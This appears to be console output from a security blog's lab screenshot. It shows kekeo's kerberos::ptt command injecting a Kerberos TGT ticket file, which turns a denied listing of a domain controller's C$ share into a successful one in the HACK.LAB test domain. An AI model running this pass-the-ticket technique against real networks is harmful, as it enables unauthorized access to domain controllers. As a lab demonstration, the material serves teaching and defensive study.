 C:\Users\lucky\Desktop>dir \\dc\c$
Access is denied.
C:\Users\lucky\Desktop>kekeo "kerberos::ptt TGT_testuser@HACK.LAB_krbtgt~hack.la
b@HACK.LAB.kirbi" exit
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo(commandline) # kerberos::ptt TGT_testuser@HACK.LAB_krbtgt~hack.lab@HACK.LA
B.kirbi
* File: 'TGT_testuser@HACK.LAB_krbtgt~hack.lab@HACK.LAB.kirbi': OK
kekeo(commandline) # exit
Bye!
C:\Users\lucky\Desktop>dir \\dc\c$
 Volume in drive \\dc\c$ has no label.
 Volume Serial Number is B2FD-2FAE
 Directory of \\dc\c$
02/22/2022  07:32 PM               371 egVXLGpyaO
01/23/2022  03:41 PM    <DIR>          inetpub
02/22/2022  07:32 PM               371 laAOILmvwt
07/16/2016  09:23 PM    <DIR>          PerfLogs
02/28/2022  05:34 PM    <DIR>          Program Files
01/18/2022  03:38 PM    <DIR>          Program Files (x86)
01/19/2022  01:41 PM    <DIR>          Users
02/23/2022  10:50 AM    <DIR>          Windows
               2 File(s)            742 bytes
               6 Dir(s)  198,483,558,400 bytes free
F0rmat'Blog
知乎 @F0rmat